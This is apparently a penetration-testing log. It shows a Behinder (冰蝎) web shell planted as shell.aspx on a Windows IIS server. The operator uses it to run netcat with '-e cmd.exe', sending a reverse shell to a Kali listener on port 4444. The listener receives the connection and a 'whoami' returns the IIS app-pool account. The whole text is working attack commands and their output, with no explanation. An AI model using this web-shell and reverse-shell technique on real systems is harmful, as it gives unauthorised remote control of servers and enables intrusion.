 ssh://root:****@192.168.86.134:22/
http://192.168.86.136/shell.aspx
URL: http://192.168.86.136/shell.aspx
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录
C:/www/ >C:\Windows\debug\WIA\nc.exe -e c:\Windows\debug\WIA\cmd.exe 192.168.86.134 4444
C:/www/ >
C:/www/ >C:\Windows\debug\WIA\nc.exe -e c:\Windows\debug\WIA\cmd.exe 192.168.86.134 4444
[!]正在执行命令，请稍后...... 冰蝎 v3.0 Beta 11【t00ls专版
┌──(root💀kali)-[~]
└─# nc -lvnp 4444 1 ⨯
listening on [any] 4444 ...
connect to [192.168.86.134] from (UNKNOWN) [192.168.86.136] 49220
Microsoft Windows 2000 [Version 6.02.9200]
(C) Copyright 1985-2000 Microsoft Corp.
C:\www>whoami
whoami
iis apppool\www
C:\www>